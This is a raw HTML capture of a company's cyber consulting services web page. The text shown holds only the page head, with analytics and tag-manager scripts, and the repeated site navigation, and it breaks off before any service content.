

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bytes.co.uk/security/cyber-consulting-services
body_size: 10856
content:
<!doctype html>
<html class="no-js" lang="en-GB">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="google-site-verification" content="XbzruPW1rDY4MsqysJWvjM-t59_wbc5j8nLzfYzIE7g" />
  <script async="async" src="https://static.srcspot.com/libs/lanie.js" type="application/javascript"></script>
  <link rel="stylesheet" href="https://use.fontawesome.com/7179c17f5b.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/app.css?v=1.76h">
  <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/vendor/swiper-bundle.min.css?v=1.76h">

  <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/theme.css?v=1.76h">
  <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/nav.css?v=1.76h">
    <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/theme-strips.css?v=1.76h">
    <link rel="apple-touch-icon" sizes="180x180" href="/application/themes/bytes/img/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/application/themes/bytes/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/application/themes/bytes/img/favicons/favicon-16x16.png">
<link rel="manifest" href="/application/themes/bytes/img/favicons/site.webmanifest">
<link rel="mask-icon" href="/application/themes/bytes/img/favicons/safari-pinned-tab.svg" color="#00bbe3">
<meta name="msapplication-TileColor" content="#00bbe3">
<meta name="theme-color" content="#ffffff">

<title>Cyber Consulting Services | Bytes</title>

<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="description" content="Align security and business needs through Cyber Resilience and expert Cyber Consulting">
<meta name="generator" content="Concrete CMS">
<meta name="msapplication-TileImage" content="https://www.bytes.co.uk/application/files/1315/8644/9523/icon-144px.png">
<link rel="shortcut icon" href="https://www.bytes.co.uk/application/files/3015/8644/9521/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.bytes.co.uk/application/files/3015/8644/9521/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="https://www.bytes.co.uk/application/files/9015/8644/9529/icon-57px.png">
<link rel="canonical" href="https://www.bytes.co.uk/security/cyber-consulting-services">
<script type="text/javascript" nonce="wkWGsXSASfFZFXdhYP00sA==">
    var CCM_DISPATCHER_FILENAME = "/index.php";
    var CCM_CID = 2330;
    var CCM_EDIT_MODE = false;
    var CCM_ARRANGE_MODE = false;
    var CCM_IMAGE_PATH = "/concrete/images";
    var CCM_APPLICATION_URL = "https://www.bytes.co.uk";
    var CCM_REL = "";
    var CCM_ACTIVE_LOCALE = "en_GB";
    var CCM_USER_REGISTERED = false;
</script>

<style type="text/css" data-area-style-area-handle="Main" data-style-set="436">.ccm-custom-style-main{background-color:rgb(39, 228, 246)}</style>
<link href="/concrete/css/fontawesome/all.css?ccm_nocache=136a368e02d52529bac1a4f7b5deec6e47ab9e41" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="/concrete/js/jquery.js?ccm_nocache=136a368e02d52529bac1a4f7b5deec6e47ab9e41"></script>
<link href="/concrete/css/features/search/frontend.css?ccm_nocache=136a368e02d52529bac1a4f7b5deec6e47ab9e41" rel="stylesheet" type="text/css" media="all">
<link href="/concrete/css/features/imagery/frontend.css?ccm_nocache=136a368e02d52529bac1a4f7b5deec6e47ab9e41" rel="stylesheet" type="text/css" media="all">
<link href="/concrete/css/features/social/frontend.css?ccm_nocache=136a368e02d52529bac1a4f7b5deec6e47ab9e41" rel="stylesheet" type="text/css" media="all">
<link href="/application/blocks/social_links/view.css?ccm_nocache=136a368e02d52529bac1a4f7b5deec6e47ab9e41" rel="stylesheet" type="text/css" media="all">
  
  <!-- Google Tag Manager -->
<script nonce="wkWGsXSASfFZFXdhYP00sA==">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PF5L5RD');</script>
<!-- End Google Tag Manager -->
<!-- Click Dimensions -->
<script type="text/javascript" src="https://analytics-eu.clickdimensions.com/ts.js"> </script>
<script type="text/javascript" nonce="wkWGsXSASfFZFXdhYP00sA==">
  var cdAnalytics = new clickdimensions.Analytics('analytics-eu.clickdimensions.com');
  cdAnalytics.setAccountKey('akfvPBCUd2UGJTWiuCaCw');
  cdAnalytics.setDomain('bytes.co.uk');
  cdAnalytics.setScore(typeof(cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
  cdAnalytics.trackPage();
</script>
<!-- END Click Dimensions -->
<!-- Google GA4 tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-961380310"></script> <script nonce="wkWGsXSASfFZFXdhYP00sA=="> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-961380310'); </script>
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/726f20ba5558aee0dec030df/script.js"></script> <!-- End cookieyes banner -->

</head>
<body class="page-2330 cyber-consulting-services page parent-173">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PF5L5RD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--Work4 SJP Pixel Manager --><!--Retargeting pixel -->
<!--<script>
dataLayer =[{
'clientName': 'Bytes'
}];
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TXMF99"
height="0"width="0"style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXMF99');</script>-->
<!--End Work4 SJP Pixel Manager -->
 <div class="ccm-page ccm-page-id-2330 page-type-page page-template-full-strips">
<header id="site-hdr">
    <div class="main-hdr">
        <div class="expanded row collapse">
            <div class="small-12 columns hide-for-small-only">
                <div class="row">
                    <nav class="header-nav">
                        <ul class="top-nav">
                            <li class="search is-dropdown-submenu-parent opens-right" role="menuitem" aria-haspopup="true" aria-expanded="false" aria-label="Search" data-is-click="false"><a href="/search"><i class="fa bi bi-search"></i><span class="show-for-sr">Search</span></a>
                                <ul class="menu submenu is-dropdown-submenu first-sub vertical" data-submenu="" aria-hidden="true" role="menu" style="">
                                    <div class="expanded row">
                                        <div class="small-12 columns">
                                            <form action="/search" method="get" class="menu-search" data-hs-cf-bound="true"><input name="search_paths[]" type="hidden" value=""> <span class="fa bi bi-search"></span>
                                                <span class="fa bi bi-chevron-alt"></span>
                                                <input id="site-search-input" name="query" type="text" value="" placeholder="Type &amp; ENTER to search...">  
                                            </form>
                                        </div>
                                    </div>
                                </ul>
                            </li>
			    <li><a href="/regions/ireland">Regions</a></li>
                            <li><a href="/careers">Careers</a></li>
                            <li><a href="/support">Support</a></li>
                            <li><a href="/portal">Customer login</a></li>
                            <li><a href="https://www.bytesplc.com/" target="_blank" rel="noopener noreferrer">Investors</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="small-12 columns">
                <div class="row">
                    <div class="small-12 columns">
                        <div class="hdr-logo-wrapper">
                            <a href="/">
                                
                                    <img src="/application/themes/bytes/img/bytes-white-logo.svg" alt="Bytes - Smarter together">
                                                                
                            </a>
                        </div>
                    </div>

                    <div class="small-12 columns header-nav-wrapper">
                        <div data-responsive-toggle="header-nav">
                            <button class="nav-trigger" data-toggle="header-nav">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <span class="label">Menu</span>
                            </button>
                        </div>
                        <nav class="header-nav">
                            <ul class="main-nav dropdown menu" id="header-nav" data-responsive-menu="accordion medium-dropdown">
                                <li class="hide-for-medium">


    <form action="https://www.bytes.co.uk/search" method="get" class="menu-search"><input name="search_paths[]" type="hidden" value="" />    <span class="fa bi bi-search"></span>
    <span class="fa bi bi-chevron-alt"></span>
    <input name="query" type="text" value="" placeholder="Type &amp; ENTER to search..." />  
</form>
</li>


    
<li>

    <a href="https://www.bytes.co.uk/cyber-security">
        Solutions <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/cyber-security" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/8216/6013/7328/Bytes-Cyber-Security.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Cyber Security</span>
                    
                    <span class="strapline">Making Your Security Priority #1</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/digital-workspace" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/3116/6013/7319/Bytes-Modern-Workplace.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Digital Workspace</span>
                    
                    <span class="strapline">Power Your People. Anywhere. Anytime</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/hybrid-infrastructure" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/7616/6013/7331/Bytes-Supply--Optimisation.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Hybrid Infrastructure</span>
                    
                    <span class="strapline">Goal-Driven Change. Whatever Your Model</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/public-cloud" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/6816/7768/1855/AdobeStock_143244886.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Public Cloud</span>
                    
                    <span class="strapline">Discovering Your Cloud Capabilities</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/licensing-optimisation-management" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5716/6013/7309/Bytes-Hybrid-Infrastructure.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Licensing &amp; Management</span>
                    
                    <span class="strapline">Adding Simplicity. Cutting Your Cost</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    
<li>

    <a href="https://www.bytes.co.uk/customers/verticals/public-sector">
        Public Sector <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/customers/verticals/public-sector" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/4717/1447/1008/PS_homepage.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Public Sector Overview</span>
                    
                    <span class="strapline">Realising potential to enable digital capabilities</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/healthcare" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/1217/1146/6037/home_Healthcare_2.png');"></div>
                  <div class="text-wrapper">
                    <span class="title">Healthcare</span>
                    
                    <span class="strapline">Working together to streamline collaboration and maximise care</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    
<li>

    <a href="https://www.bytes.co.uk/info/events">
        Resources <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/info/events" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/3217/0542/5506/AdobeStock_633157835cropped.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Upcoming Events</span>
                    
                    <span class="strapline">The latest innovation ready for you to join</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/info/webinars" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/2215/9076/4943/On_Demand_Webinars_2.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">On-demand</span>
                    
                    <span class="strapline">200+ webinars &amp; events with expert opinion</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/workshops" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5815/0642/6600/main_banner_image4.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Workshops</span>
                    
                    <span class="strapline">Find important answers fast</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/bytes-services" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/5916/7293/3131/5_website_homepage_banners_cropped.jpg');"></div>
                  <div class="text-wrapper">
                    <span class="title">Services</span>
                    
                    <span class="strapline">Deliver exceptional results</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    

    
<li>

    <a href="https://www.bytes.co.uk/partners">
        Partnerships <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/partners/vendor-partners" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5015/8660/7147/7_website_homepage_banners_2000x600_partnerships.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Vendor Partners</span>
                    
                    <span class="strapline">Connected to the best</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/licensing-optimisation-management/marketplace" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5316/7058/9726/ISV_Marketplace.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Marketplace</span>
                    
                    <span class="strapline">We&#039;re a leading Azure &amp; AWS Marketplace provider</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/partners/partner-programs" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/9515/6278/6378/Cloud_Advanced_Partner_Program.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Partner Programs</span>
                    
                    <span class="strapline">Growing our Partners business with Cloud Advance</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/partners/partner-hub" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/7216/1668/5552/Partner_hub_image_2500x800px.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Partner Hub</span>
                    
                    <span class="strapline">Resource to build our Partners business</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>




    

    
<li>

    <a href="https://www.bytes.co.uk/company">
        Company <span class="fa bi bi-chevron-alt"></span>
    </a>


    <ul class="menu sub-menu text-menu">
        
        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/9516/7059/7622/nav-01.webp');"></div>
            <ul class="text-menu-list">

            <li><a href="https://www.bytes.co.uk/company/about-us">About Us</a></li>            <li><a href="https://www.bytes.co.uk/info/news">Company News</a></li>
            </ul>
          </li>



        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/3016/7059/7623/nav-02.jpg');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/company/sustainability">Sustainability</a></li>    <li><a href="https://www.bytes.co.uk/company/corporate-policies">Corporate Policies</a></li>
            </ul>
          </li>

        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/6316/7059/7624/nav-03.jpg');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/customers/verticals">Customer Verticals</a></li>    <li><a href="https://www.bytes.co.uk/company/awards">Awards</a></li>    <li><a href="https://www.bytes.co.uk/customers/case-studies">Customer Success</a></li>
            </ul>
          </li>

        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/6616/7059/6054/Values_BG.webp');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/careers/current-vacancies">Current vacancies</a></li>    <li><a href="https://www.bytesplc.com/">Investors</a></li>
            </ul>
          </li>

        </ul>
    </li>


<li class="hide-for-medium">
  <a href="/regions/ireland">Regions</a>
</li>
<li class="hide-for-medium">
  <a href="/careers">Careers</a>
</li>
<li class="hide-for-medium">
  <a href="/support">Support</a>
</li>
<li class="hide-for-medium">
    <a href="/portal">Customer login</a>
</li>
<li class="hide-for-medium">
  <a href="https://www.bytesplc.com/" target="_blank" rel="noopener noreferrer">Investors</a>
</li>
<li class="button">
    <a href="/contact">Contact Us</a>
</li>
                            </ul>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="site-hdr-sticky">
        <div class="row">
            <div class="small-3 columns hdr-logo-wrapper">
                <a href="/">
                    <img src="/application/themes/bytes/img/bytes-dark-logo.svg" alt="Bytes - Smarter together">
                </a>
            </div>
            <div class="small-9 columns">
                <div data-responsive-toggle="sticky-nav">
                    <button class="nav-trigger" data-toggle="sticky-nav">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span class="label">Menu</span>
                    </button>
                </div>
                <nav class="header-nav sticky-nav" id="sticky-nav">
                    <ul class="main-nav dropdown menu" id="sticky-nav" data-responsive-menu="accordion medium-dropdown">
                        <li class="hide-for-medium">


    <form action="https://www.bytes.co.uk/search" method="get" class="menu-search"><input name="search_paths[]" type="hidden" value="" />    <span class="fa bi bi-search"></span>
    <span class="fa bi bi-chevron-alt"></span>
    <input name="query" type="text" value="" placeholder="Type &amp; ENTER to search..." />  
</form>
</li>


    
<li>

    <a href="https://www.bytes.co.uk/cyber-security">
        Solutions <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/cyber-security" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/8216/6013/7328/Bytes-Cyber-Security.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Cyber Security</span>
                    
                    <span class="strapline">Making Your Security Priority #1</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/digital-workspace" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/3116/6013/7319/Bytes-Modern-Workplace.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Digital Workspace</span>
                    
                    <span class="strapline">Power Your People. Anywhere. Anytime</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/hybrid-infrastructure" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/7616/6013/7331/Bytes-Supply--Optimisation.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Hybrid Infrastructure</span>
                    
                    <span class="strapline">Goal-Driven Change. Whatever Your Model</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/public-cloud" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/6816/7768/1855/AdobeStock_143244886.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Public Cloud</span>
                    
                    <span class="strapline">Discovering Your Cloud Capabilities</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/licensing-optimisation-management" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5716/6013/7309/Bytes-Hybrid-Infrastructure.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Licensing &amp; Management</span>
                    
                    <span class="strapline">Adding Simplicity. Cutting Your Cost</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    
<li>

    <a href="https://www.bytes.co.uk/customers/verticals/public-sector">
        Public Sector <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/customers/verticals/public-sector" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/4717/1447/1008/PS_homepage.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Public Sector Overview</span>
                    
                    <span class="strapline">Realising potential to enable digital capabilities</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/healthcare" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/1217/1146/6037/home_Healthcare_2.png');"></div>
                  <div class="text-wrapper">
                    <span class="title">Healthcare</span>
                    
                    <span class="strapline">Working together to streamline collaboration and maximise care</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    
<li>

    <a href="https://www.bytes.co.uk/info/events">
        Resources <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/info/events" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/3217/0542/5506/AdobeStock_633157835cropped.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Upcoming Events</span>
                    
                    <span class="strapline">The latest innovation ready for you to join</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/info/webinars" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/2215/9076/4943/On_Demand_Webinars_2.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">On-demand</span>
                    
                    <span class="strapline">200+ webinars &amp; events with expert opinion</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/workshops" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5815/0642/6600/main_banner_image4.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Workshops</span>
                    
                    <span class="strapline">Find important answers fast</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/bytes-services" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/5916/7293/3131/5_website_homepage_banners_cropped.jpg');"></div>
                  <div class="text-wrapper">
                    <span class="title">Services</span>
                    
                    <span class="strapline">Deliver exceptional results</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    

    
<li>

    <a href="https://www.bytes.co.uk/partners">
        Partnerships <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/partners/vendor-partners" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5015/8660/7147/7_website_homepage_banners_2000x600_partnerships.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Vendor Partners</span>
                    
                    <span class="strapline">Connected to the best</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/licensing-optimisation-management/marketplace" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5316/7058/9726/ISV_Marketplace.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Marketplace</span>
                    
                    <span class="strapline">We&#039;re a leading Azure &amp; AWS Marketplace provider</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/partners/partner-programs" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/9515/6278/6378/Cloud_Advanced_Partner_Program.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Partner Programs</span>
                    
                    <span class="strapline">Growing our Partners business with Cloud Advance</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/partners/partner-hub" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/7216/1668/5552/Partner_hub_image_2500x800px.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Partner Hub</span>
                    
                    <span class="strapline">Resource to build our Partners business</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>




    

    
<li>

    <a href="https://www.bytes.co.uk/company">
        Company <span class="fa bi bi-chevron-alt"></span>
    </a>


    <ul class="menu sub-menu text-menu">
        
        <li>
